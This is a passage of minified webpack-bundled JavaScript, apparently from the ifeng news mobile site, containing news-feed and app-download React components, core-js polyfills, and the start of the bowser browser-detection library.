e.lastItem=d?d[d.length-1]:null,e.lastItem=null===e.lastItem&&s?s[s.length-1]:e.lastItem,e.repeatedID=(0,a.default)(p),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.newsstream,n=e.isEnd,a=e.preloadNewsstream,r=e.ad,i=e.isPic,l={content:t,isEnd:n,preloadContent:a};return t?p.default.createElement(h.InformationFlow,(0,o.default)({isDisplaySource:!0,isLazyImage:!0,isScrollLoadingData:!0,isPic:i,preload:!0,isImageAnimate:!0,isDisplaySlideTujiText:!0,handleLoadingDataFunc:this.handleMoreData,ad:r?[r]:void 0},l)):null}}])}(p.PureComponent);(0,f.default)(x,"propTypes",{content:m.default.object}),e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},74450:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(46405),n(72564)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(){return(0,t.default)(this,n),m(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e={apiConfig:{type:"all",n:4,from:"wap_hot_foot_list",proid:"ifeng_wap"},insertSlideArr:[{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}},{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}},{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}},{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}}]};return u.default.createElement("div",{className:c.default.share},u.default.createElement("div",{className:c.default.shareFix},u.default.createElement(s.UpgradeBottomSlides,{content:e})))}}])}(u.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11156:function(e,t,n){e.exports={default:n(20852),__esModule:!0}},89829:function(e,t,n){e.exports={default:n(2981),__esModule:!0}},86007:function(e,t,n){e.exports={default:n(7063),__esModule:!0}},65971:function(e,t,n){e.exports={default:n(85011),__esModule:!0}},75522:function(e,t,n){e.exports={default:n(33025),__esModule:!0}},66327:function(e,t,n){e.exports={default:n(37719),__esModule:!0}},9506:function(e,t){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},97588:function(e,t,n){"use strict";t.__esModule=!0;var o,a=n(89829),r=(o=a)&&o.__esModule?o:{default:o};t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),(0,r.default)(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}()},27714:function(e,t,n){"use strict";t.__esModule=!0;var o=i(n(65971)),a=i(n(11156)),r=i(n(97479));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":(0,r.default)(t)));e.prototype=(0,a.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(o.default?(0,o.default)(e,t):e.__proto__=t)}},50539:function(e,t,n){"use strict";t.__esModule=!0;var o,a=n(97479),r=(o=a)&&o.__esModule?o:{default:o};t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":(0,r.default)(t))&&"function"!=typeof t?e:t}},97479:function(e,t,n){"use strict";t.__esModule=!0;var o=i(n(66327)),a=i(n(75522)),r="function"==typeof a.default&&"symbol"==typeof o.default?function(e){return typeof e}:function(e){return e&&"function"==typeof a.default&&e.constructor===a.default&&e!==a.default.prototype?"symbol":typeof e};function i(e){return e&&e.__esModule?e:{default:e}}t.default="function"==typeof a.default&&"symbol"===r(o.default)?function(e){return void 0===e?"undefined":r(e)}:function(e){return e&&"function"==typeof a.default&&e.constructor===a.default&&e!==a.default.prototype?"symbol":void 0===e?"undefined":r(e)}},20852:function(e,t,n){n(53742);var o=n(6791).Object;e.exports=function(e,t){return o.create(e,t)}},2981:function(e,t,n){n(82919);var o=n(6791).Object;e.exports=function(e,t,n){return o.defineProperty(e,t,n)}},7063:function(e,t,n){n(70649),e.exports=n(6791).Object.getPrototypeOf},85011:function(e,t,n){n(44389),e.exports=n(6791).Object.setPrototypeOf},33025:function(e,t,n){n(28957),n(44345),n(32469),n(75529),e.exports=n(6791).Symbol},37719:function(e,t,n){n(78750),n(96653),e.exports=n(1275).f("iterator")},73934:function(e){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},64233:function(e){e.exports=function(){}},90531:function(e,t,n){var o=n(90326);e.exports=function(e){if(!o(e))throw TypeError(e+" is not an object!");return e}},73901:function(e,t,n){var o=n(69204),a=n(9250),r=n(8830);e.exports=function(e){return function(t,n,i){var l,u=o(t),c=a(u.length),s=r(i,c);if(e&&n!=n){for(;c>s;)if((l=u[s++])!=l)return!0}else for(;c>s;s++)if((e||s in u)&&u[s]===n)return e||s||0;return!e&&-1}}},64194:function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},6791:function(e){var t=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},33971:function(e,t,n){var o=n(73934);e.exports=function(e,t,n){if(o(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,o){return e.call(t,n,o)};case 3:return function(n,o,a){return e.call(t,n,o,a)}}return function(){return e.apply(t,arguments)}}},54947:function(e){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},75872:function(e,t,n){e.exports=!n(82451)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},50559:function(e,t,n){var o=n(90326),a=n(56903).document,r=o(a)&&o(a.createElement);e.exports=function(e){return r?a.createElement(e):{}}},22499:function(e){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},76358:function(e,t,n){var o=n(64796),a=n(14259),r=n(98936);e.exports=function(e){var t=o(e),n=a.f;if(n)for(var i,l=n(e),u=r.f,c=0;l.length>c;)u.call(e,i=l[c++])&&t.push(i);return t}},19786:function(e,t,n){var o=n(56903),a=n(6791),r=n(33971),i=n(14632),l=n(43066),u="prototype",c=function(e,t,n){var s,d,f,p=e&c.F,m=e&c.G,h=e&c.S,v=e&c.P,g=e&c.B,y=e&c.W,b=m?a:a[t]||(a[t]={}),w=b[u],_=m?o:h?o[t]:(o[t]||{})[u];for(s in m&&(n=t),n)(d=!p&&_&&void 0!==_[s])&&l(b,s)||(f=d?_[s]:n[s],b[s]=m&&"function"!=typeof _[s]?n[s]:g&&d?r(f,o):y&&_[s]==f?function(e){var t=function(t,n,o){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,o)}return e.apply(this,arguments)};return t[u]=e[u],t}(f):v&&"function"==typeof f?r(Function.call,f):f,v&&((b.virtual||(b.virtual={}))[s]=f,e&c.R&&w&&!w[s]&&i(w,s,f)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,e.exports=c},82451:function(e){e.exports=function(e){try{return!!e()}catch(t){return!0}}},56903:function(e){var t=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},43066:function(e){var t={}.hasOwnProperty;e.exports=function(e,n){return t.call(e,n)}},14632:function(e,t,n){var o=n(21672),a=n(15495);e.exports=n(75872)?function(e,t,n){return o.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}},7745:function(e,t,n){var o=n(56903).document;e.exports=o&&o.documentElement},14913:function(e,t,n){e.exports=!n(75872)&&!n(82451)((function(){return 7!=Object.defineProperty(n(50559)("div"),"a",{get:function(){return 7}}).a}))},63278:function(e,t,n){var o=n(64194);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==o(e)?e.split(""):Object(e)}},1084:function(e,t,n){var o=n(64194);e.exports=Array.isArray||function(e){return"Array"==o(e)}},90326:function(e){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},81199:function(e,t,n){"use strict";var o=n(67780),a=n(15495),r=n(1123),i={};n(14632)(i,n(15413)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=o(i,{next:a(1,n)}),r(e,t+" Iterator")}},52500:function(e,t,n){"use strict";var o=n(98849),a=n(19786),r=n(83070),i=n(14632),l=n(52833),u=n(81199),c=n(1123),s=n(66870),d=n(15413)("iterator"),f=!([].keys&&"next"in[].keys()),p="keys",m="values",h=function(){return this};e.exports=function(e,t,n,v,g,y,b){u(n,t,v);var w,_,x,k=function(e){if(!f&&e in T)return T[e];switch(e){case p:case m:return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",C=g==m,S=!1,T=e.prototype,O=T[d]||T["@@iterator"]||g&&T[g],P=O||k(g),j=g?C?k("entries"):P:void 0,M="Array"==t&&T.entries||O;if(M&&(x=s(M.call(new e)))!==Object.prototype&&x.next&&(c(x,E,!0),o||"function"==typeof x[d]||i(x,d,h)),C&&O&&O.name!==m&&(S=!0,P=function(){return O.call(this)}),o&&!b||!f&&!S&&T[d]||i(T,d,P),l[t]=P,l[E]=h,g)if(w={values:C?P:k(m),keys:y?P:k(p),entries:j},b)for(_ in w)_ in T||r(T,_,w[_]);else a(a.P+a.F*(f||S),t,w);return w}},35945:function(e){e.exports=function(e,t){return{value:t,done:!!e}}},52833:function(e){e.exports={}},98849:function(e){e.exports=!0},83281:function(e,t,n){var o=n(93108)("meta"),a=n(90326),r=n(43066),i=n(21672).f,l=0,u=Object.isExtensible||function(){return!0},c=!n(82451)((function(){return u(Object.preventExtensions({}))})),s=function(e){i(e,o,{value:{i:"O"+ ++l,w:{}}})},d=e.exports={KEY:o,NEED:!1,fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!r(e,o)){if(!u(e))return"F";if(!t)return"E";s(e)}return e[o].i},getWeak:function(e,t){if(!r(e,o)){if(!u(e))return!0;if(!t)return!1;s(e)}return e[o].w},onFreeze:function(e){return c&&d.NEED&&u(e)&&!r(e,o)&&s(e),e}}},67780:function(e,t,n){var o=n(90531),a=n(6935),r=n(22499),i=n(36211)("IE_PROTO"),l=function(){},u="prototype",c=function(){var e,t=n(50559)("iframe"),o=r.length;for(t.style.display="none",n(7745).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;o--;)delete c[u][r[o]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(l[u]=o(e),n=new l,l[u]=null,n[i]=e):n=c(),void 0===t?n:a(n,t)}},21672:function(e,t,n){var o=n(90531),a=n(14913),r=n(78381),i=Object.defineProperty;t.f=n(75872)?Object.defineProperty:function(e,t,n){if(o(e),t=r(t,!0),o(n),a)try{return i(e,t,n)}catch(l){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},6935:function(e,t,n){var o=n(21672),a=n(90531),r=n(64796);e.exports=n(75872)?Object.defineProperties:function(e,t){a(e);for(var n,i=r(t),l=i.length,u=0;l>u;)o.f(e,n=i[u++],t[n]);return e}},22682:function(e,t,n){var o=n(98936),a=n(15495),r=n(69204),i=n(78381),l=n(43066),u=n(14913),c=Object.getOwnPropertyDescriptor;t.f=n(75872)?c:function(e,t){if(e=r(e),t=i(t,!0),u)try{return c(e,t)}catch(n){}if(l(e,t))return a(!o.f.call(e,t),e[t])}},37106:function(e,t,n){var o=n(69204),a=n(79032).f,r={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==r.call(e)?function(e){try{return a(e)}catch(t){return i.slice()}}(e):a(o(e))}},79032:function(e,t,n){var o=n(59480),a=n(22499).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return o(e,a)}},14259:function(e,t){t.f=Object.getOwnPropertySymbols},66870:function(e,t,n){var o=n(43066),a=n(64873),r=n(36211)("IE_PROTO"),i=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=a(e),o(e,r)?e[r]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?i:null}},59480:function(e,t,n){var o=n(43066),a=n(69204),r=n(73901)(!1),i=n(36211)("IE_PROTO");e.exports=function(e,t){var n,l=a(e),u=0,c=[];for(n in l)n!=i&&o(l,n)&&c.push(n);for(;t.length>u;)o(l,n=t[u++])&&(~r(c,n)||c.push(n));return c}},64796:function(e,t,n){var o=n(59480),a=n(22499);e.exports=Object.keys||function(e){return o(e,a)}},98936:function(e,t){t.f={}.propertyIsEnumerable},65886:function(e,t,n){var o=n(19786),a=n(6791),r=n(82451);e.exports=function(e,t){var n=(a.Object||{})[e]||Object[e],i={};i[e]=t(n),o(o.S+o.F*r((function(){n(1)})),"Object",i)}},15495:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},83070:function(e,t,n){e.exports=n(14632)},10485:function(e,t,n){var o=n(90326),a=n(90531),r=function(e,t){if(a(e),!o(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,o){try{(o=n(33971)(Function.call,n(22682).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(a){t=!0}return function(e,n){return r(e,n),t?e.__proto__=n:o(e,n),e}}({},!1):void 0),check:r}},1123:function(e,t,n){var o=n(21672).f,a=n(43066),r=n(15413)("toStringTag");e.exports=function(e,t,n){e&&!a(e=n?e:e.prototype,r)&&o(e,r,{configurable:!0,value:t})}},36211:function(e,t,n){var o=n(7421)("keys"),a=n(93108);e.exports=function(e){return o[e]||(o[e]=a(e))}},7421:function(e,t,n){var o=n(6791),a=n(56903),r="__core-js_shared__",i=a[r]||(a[r]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:o.version,mode:n(98849)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},29491:function(e,t,n){var o=n(43570),a=n(54947);e.exports=function(e){return function(t,n){var r,i,l=String(a(t)),u=o(n),c=l.length;return u<0||u>=c?e?"":void 0:(r=l.charCodeAt(u))<55296||r>56319||u+1===c||(i=l.charCodeAt(u+1))<56320||i>57343?e?l.charAt(u):r:e?l.slice(u,u+2):i-56320+(r-55296<<10)+65536}}},8830:function(e,t,n){var o=n(43570),a=Math.max,r=Math.min;e.exports=function(e,t){return(e=o(e))<0?a(e+t,0):r(e,t)}},43570:function(e){var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},69204:function(e,t,n){var o=n(63278),a=n(54947);e.exports=function(e){return o(a(e))}},9250:function(e,t,n){var o=n(43570),a=Math.min;e.exports=function(e){return e>0?a(o(e),9007199254740991):0}},64873:function(e,t,n){var o=n(54947);e.exports=function(e){return Object(o(e))}},78381:function(e,t,n){var o=n(90326);e.exports=function(e,t){if(!o(e))return e;var n,a;if(t&&"function"==typeof(n=e.toString)&&!o(a=n.call(e)))return a;if("function"==typeof(n=e.valueOf)&&!o(a=n.call(e)))return a;if(!t&&"function"==typeof(n=e.toString)&&!o(a=n.call(e)))return a;throw TypeError("Can't convert object to primitive value")}},93108:function(e){var t=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++t+n).toString(36))}},62613:function(e,t,n){var o=n(56903),a=n(6791),r=n(98849),i=n(1275),l=n(21672).f;e.exports=function(e){var t=a.Symbol||(a.Symbol=r?{}:o.Symbol||{});"_"==e.charAt(0)||e in t||l(t,e,{value:i.f(e)})}},1275:function(e,t,n){t.f=n(15413)},15413:function(e,t,n){var o=n(7421)("wks"),a=n(93108),r=n(56903).Symbol,i="function"==typeof r;(e.exports=function(e){return o[e]||(o[e]=i&&r[e]||(i?r:a)("Symbol."+e))}).store=o},45270:function(e,t,n){"use strict";var o=n(64233),a=n(35945),r=n(52833),i=n(69204);e.exports=n(52500)(Array,"Array",(function(e,t){this._t=i(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,a(1)):a(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),r.Arguments=r.Array,o("keys"),o("values"),o("entries")},53742:function(e,t,n){var o=n(19786);o(o.S,"Object",{create:n(67780)})},82919:function(e,t,n){var o=n(19786);o(o.S+o.F*!n(75872),"Object",{defineProperty:n(21672).f})},70649:function(e,t,n){var o=n(64873),a=n(66870);n(65886)("getPrototypeOf",(function(){return function(e){return a(o(e))}}))},44389:function(e,t,n){var o=n(19786);o(o.S,"Object",{setPrototypeOf:n(10485).set})},44345:function(){},78750:function(e,t,n){"use strict";var o=n(29491)(!0);n(52500)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=o(t,n),this._i+=e.length,{value:e,done:!1})}))},28957:function(e,t,n){"use strict";var o=n(56903),a=n(43066),r=n(75872),i=n(19786),l=n(83070),u=n(83281).KEY,c=n(82451),s=n(7421),d=n(1123),f=n(93108),p=n(15413),m=n(1275),h=n(62613),v=n(76358),g=n(1084),y=n(90531),b=n(90326),w=n(64873),_=n(69204),x=n(78381),k=n(15495),E=n(67780),C=n(37106),S=n(22682),T=n(14259),O=n(21672),P=n(64796),j=S.f,M=O.f,I=C.f,A=o.Symbol,N=o.JSON,L=N&&N.stringify,R="prototype",B=p("_hidden"),D=p("toPrimitive"),F={}.propertyIsEnumerable,U=s("symbol-registry"),W=s("symbols"),H=s("op-symbols"),V=Object[R],z="function"==typeof A&&!!T.f,q=o.QObject,G=!q||!q[R]||!q[R].findChild,K=r&&c((function(){return 7!=E(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a}))?function(e,t,n){var o=j(V,t);o&&delete V[t],M(e,t,n),o&&e!==V&&M(V,t,o)}:M,X=function(e){var t=W[e]=E(A[R]);return t._k=e,t},J=z&&"symbol"==typeof A.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof A},Z=function(e,t,n){return e===V&&Z(H,t,n),y(e),t=x(t,!0),y(n),a(W,t)?(n.enumerable?(a(e,B)&&e[B][t]&&(e[B][t]=!1),n=E(n,{enumerable:k(0,!1)})):(a(e,B)||M(e,B,k(1,{})),e[B][t]=!0),K(e,t,n)):M(e,t,n)},Q=function(e,t){y(e);for(var n,o=v(t=_(t)),a=0,r=o.length;r>a;)Z(e,n=o[a++],t[n]);return e},Y=function(e){var t=F.call(this,e=x(e,!0));return!(this===V&&a(W,e)&&!a(H,e))&&(!(t||!a(this,e)||!a(W,e)||a(this,B)&&this[B][e])||t)},$=function(e,t){if(e=_(e),t=x(t,!0),e!==V||!a(W,t)||a(H,t)){var n=j(e,t);return!n||!a(W,t)||a(e,B)&&e[B][t]||(n.enumerable=!0),n}},ee=function(e){for(var t,n=I(_(e)),o=[],r=0;n.length>r;)a(W,t=n[r++])||t==B||t==u||o.push(t);return o},te=function(e){for(var t,n=e===V,o=I(n?H:_(e)),r=[],i=0;o.length>i;)!a(W,t=o[i++])||n&&!a(V,t)||r.push(W[t]);return r};z||(A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var e=f(arguments.length>0?arguments[0]:void 0),t=function(n){this===V&&t.call(H,n),a(this,B)&&a(this[B],e)&&(this[B][e]=!1),K(this,e,k(1,n))};return r&&G&&K(V,e,{configurable:!0,set:t}),X(e)},l(A[R],"toString",(function(){return this._k})),S.f=$,O.f=Z,n(79032).f=C.f=ee,n(98936).f=Y,T.f=te,r&&!n(98849)&&l(V,"propertyIsEnumerable",Y,!0),m.f=function(e){return X(p(e))}),i(i.G+i.W+i.F*!z,{Symbol:A});for(var ne="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),oe=0;ne.length>oe;)p(ne[oe++]);for(var ae=P(p.store),re=0;ae.length>re;)h(ae[re++]);i(i.S+i.F*!z,"Symbol",{for:function(e){return a(U,e+="")?U[e]:U[e]=A(e)},keyFor:function(e){if(!J(e))throw TypeError(e+" is not a symbol!");for(var t in U)if(U[t]===e)return t},useSetter:function(){G=!0},useSimple:function(){G=!1}}),i(i.S+i.F*!z,"Object",{create:function(e,t){return void 0===t?E(e):Q(E(e),t)},defineProperty:Z,defineProperties:Q,getOwnPropertyDescriptor:$,getOwnPropertyNames:ee,getOwnPropertySymbols:te});var ie=c((function(){T.f(1)}));i(i.S+i.F*ie,"Object",{getOwnPropertySymbols:function(e){return T.f(w(e))}}),N&&i(i.S+i.F*(!z||c((function(){var e=A();return"[null]"!=L([e])||"{}"!=L({a:e})||"{}"!=L(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,o=[e],a=1;arguments.length>a;)o.push(arguments[a++]);if(n=t=o[1],(b(t)||void 0!==e)&&!J(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!J(t))return t}),o[1]=t,L.apply(N,o)}}),A[R][D]||n(14632)(A[R],D,A[R].valueOf),d(A,"Symbol"),d(Math,"Math",!0),d(o.JSON,"JSON",!0)},32469:function(e,t,n){n(62613)("asyncIterator")},75529:function(e,t,n){n(62613)("observable")},96653:function(e,t,n){n(45270);for(var o=n(56903),a=n(14632),r=n(52833),i=n(15413)("toStringTag"),l="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<l.length;u++){var c=l[u],s=o[c],d=s&&s.prototype;d&&!d[i]&&a(d,i,c),r[c]=r.Array}},46880:function(e){e.exports=function(e){var t={};function n(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(o,a,function(t){return e[t]}.bind(null,a));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o=n(18),a=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,o){void 0===o&&(o=!1);var a=e.getVersionPrecision(t),r=e.getVersionPrecision(n),i=Math.max(a,r),l=0,u=e.map([t,n],(function(t){var n=i-e.getVersionPrecision(t),o=t+new Array(n+1).join(".0");return e.map(o.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(o&&(l=i-Math.min(a,r)),i-=1;i>=l;){if(u[0][i]>u[1][i])return 1;if(u[0][i]===u[1][i]){if(i===l)return 0;i-=1}else if(u[0][i]<u[1][i])return-1}},e.map=function(e,t){var n,o=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)o.push(t(e[n]));return o},e.find=function(e,t){var n,o;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,o=e.length;n<o;n+=1){var a=e[n];if(t(a,n))return a}},e.assign=function(e){for(var t,n,o=e,a=arguments.length,r=new Array(a>1?a-1:0),i=1;i<a;i++)r[i-1]=arguments[i];if(Object.assign)return Object.assign.apply(Object,[e].concat(r));var l=function(){var e=r[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){o[t]=e[t]}))};for(t=0,n=r.length;t<n;t+=1)l();return e},e.getBrowserAlias=function(e){return o.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return o.BROWSER_MAP[e]||""},e}();t.default=a,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast","Pale Moon":"pale_moon",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER 